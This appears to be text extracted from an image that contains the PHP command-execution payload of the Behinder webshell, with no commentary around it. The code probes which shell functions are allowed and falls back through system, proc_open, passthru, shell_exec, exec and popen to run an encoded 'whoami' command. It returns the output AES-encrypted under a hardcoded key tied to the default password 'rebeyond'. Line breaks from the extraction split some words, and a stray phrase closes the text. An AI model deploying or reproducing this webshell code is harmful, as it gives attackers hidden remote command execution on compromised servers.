 @error_reporting(0);function getSafeStr($str){    $s1 = iconv('utf-8','gbk//IGNORE',$str);    $s0 = iconv('gbk','utf-8//IGNORE',$s1);    if($s0 ==
$str){        return $s0;    }else{        return iconv('gbk','utf-8//IGNORE',$str);    }}function main($cmd,$path){    @set_time_limit(0);
@ignore_user_abort(1);    @ini_set('max_execution_time', 0);    $result = array();    $PadtJn = @ini_get('disable_functions');    if (! empty($PadtJn))
{        $PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);        $PadtJn = explode(',', $PadtJn);        $PadtJn = array_map('trim', $PadtJn);    } else
{        $PadtJn = array();    }    $c = $cmd;    if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {        $c = $c . " 2>&1\n";    }    $JueQDBH =
'is_callable';    $Bvce = 'in_array';    if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {        ob_start();        system($c);        $kWJW =
ob_get_contents();        ob_end_clean();    } else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {        $handle = proc_open($c,
array(            array(                'pipe',                'r'            ),            array(                'pipe',                'w'
),            array(                'pipe',                'w'            )        ), $pipes);        $kWJW = NULL;        while (! feof($pipes[1]))
{            $kWJW .= fread($pipes[1], 1024);        }        @proc_close($handle);    } else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn))
{        ob_start();        passthru($c);        $kWJW = ob_get_contents();        ob_end_clean();    } else if ($JueQDBH('shell_exec') and !
$Bvce('shell_exec', $PadtJn)) {        $kWJW = shell_exec($c);    } else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {        $kWJW = array();
exec($c, $kWJW);        $kWJW = join(chr(10), $kWJW) . chr(10);    } else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {        $fp = popen($c,
'r');        $kWJW = NULL;        if (is_resource($fp)) {            while (! feof($fp)) {                $kWJW .= fread($fp, 1024);            }
}        @pclose($fp);    } else {        $kWJW = 0;        $result["status"] = base64_encode("fail");        $result["msg"] = base64_encode("none of
proc_open/passthru/shell_exec/exec/exec is available");        $key = $_SESSION['k'];        echo encrypt(json_encode($result));        return;
}    $result["status"] = base64_encode("success");    $result["msg"] = base64_encode(getSafeStr($kWJW));    echo encrypt(json_encode($result));}function
Encrypt($data){$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyondreturn base64_encode(openssl_encrypt($data, "AES-128-ECB", $key,O
PENSSL_PKCS1_PADDING));}$cmd="Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dcd2Vic2hlbGxcIiZ3aG9hbWk=";$cmd=base64_decode($cmd);$path="QzovcGhwc3R1ZHlfcHJvL1dXVy93ZWJzaG
VsbC8=";$path=base64_decode($path);main($cmd,$path);
正在讲话